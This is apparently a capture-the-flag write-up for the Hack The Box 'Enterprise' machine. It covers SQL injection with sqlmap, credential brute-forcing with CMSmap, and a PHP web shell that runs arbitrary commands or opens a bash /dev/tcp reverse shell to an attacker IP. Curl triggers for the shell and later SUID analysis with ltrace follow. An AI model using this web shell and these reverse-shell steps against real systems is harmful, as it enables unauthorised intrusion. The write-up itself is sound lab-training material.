

Joomla instance


sqlmap -u http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php\?query\=2 -D joomladb -T edz2g_users --dump
Brute force Wordpress admin


Using the following command, we have found the password for user geordi.la.forge
python /opt/CMSmap/cmsmap.py http://enterprise.htb:8080 -u users_joomla.txt -p passwords.txt -v
<?php
$port = (isset($_REQUEST['port'])) ? $_REQUEST['port'] : '1234' ;
if(isset($_REQUEST['ip'])) {
exec("/bin/bash -c 'bash -i >& /dev/tcp/". $_REQUEST['ip'] ."/". $port . " 0>&1'");
} elseif(isset($_REQUEST['cmd'])) {
echo exec($_REQUEST['cmd']);
}
?>

curl http://enterprise.htb:8080\?ip\=10.10.16.9\&port\=4444

Low permissions access
 Using
Using mount -l command we can see where the website folder is mounted from and we also see that we have read/write permissions

We have spotted an interesting file



Let’s replace that IP with ours using the following sed command
sed -i 's/10.0.8.2/10.10.16.9/g' wordpress-shell.php


calling the url curl http://enterprise.htb:8080/wordpress-shell.php we get a reverse shell on the machine 172.17.0.4 (not the host machine)
after few some more researchs we noticed that we should have used the folder /files in the first place. So placing our reverse shell in the folder /var/www/html/files/ exposed our file on the following url https://enterprise.htb/files/wordpress-shell.php
Using the following command
curl -k https://enterprise.htb/files/wordpress-shell.php
we get a shell in a the host machine


IPs hierarchy
Looking at the ips, we can see that:
- 172.17.0.1 is the host machine
- 172.17.0.4 is the Joomla container
- 172.17.0.3 is the Wordpress container

Privilege escalation
The SUID enumeration reveals the following


Looks like the same application available on port 32812 of the machine

 Let’s get the utility in our local
Let’s get the utility in our local


Looking into the program with ltrace ./lcars we have found the bridge access code: picarda1

I wasn’t able to go further with this challenge, after many attempts I found a solution on this repo https://raw.githubusercontent.com/puckiestyle/python/master/htb-enterprise.py
